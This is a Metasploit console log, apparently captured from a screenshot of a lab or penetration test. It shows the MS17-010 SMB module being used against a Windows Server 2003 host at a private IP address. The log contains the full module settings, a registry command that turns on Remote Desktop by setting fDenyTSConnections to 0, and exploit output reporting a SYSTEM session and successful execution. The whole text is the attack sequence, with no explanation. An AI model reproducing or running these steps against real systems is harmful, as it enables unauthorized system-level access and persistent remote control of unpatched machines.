 msf6 exploit(windows/smb/ms17_010_psexec) > use 2
msf6 auxiliary(admin/smb/ms17_010_command) > set rhost 192.168.3.7
rhost ⇒ 192.168.3.7
msf6 auxiliary(admin/smb/ms17_010_command) > set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSCon
nections /t REG_DWORD /d 00000000 /f'
command ⇒ REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.3.7:445 - Target OS: Windows Server 2003 3790
[*] 192.168.3.7:445 - Filling barrel with fish... done
[*] 192.168.3.7:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.3.7:445 - [*] Preparing dynamite...
[*] 192.168.3.7:445 - Trying stick 1 (x64)...Miss
[*] 192.168.3.7:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.3.7:445 - [+] Successfully Leaked Transaction!
[*] 192.168.3.7:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.3.7:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.3.7:445 - Reading from CONNECTION struct at: 0×8ca9dcb0
[*] 192.168.3.7:445 - Built a write-what-where primitive...
[+] 192.168.3.7:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.3.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.3.7:445 - Getting the command output...
[*] 192.168.3.7:445 - Executing cleanup...
[+] 192.168.3.7:445 - Cleanup was successful
[+] 192.168.3.7:445 - Command completed successfully!
[*] 192.168.3.7:445 - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DW
ORD /d 00000000 /f":
The operation completed successfully.
1.exe
[*] 192.168.3.7:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed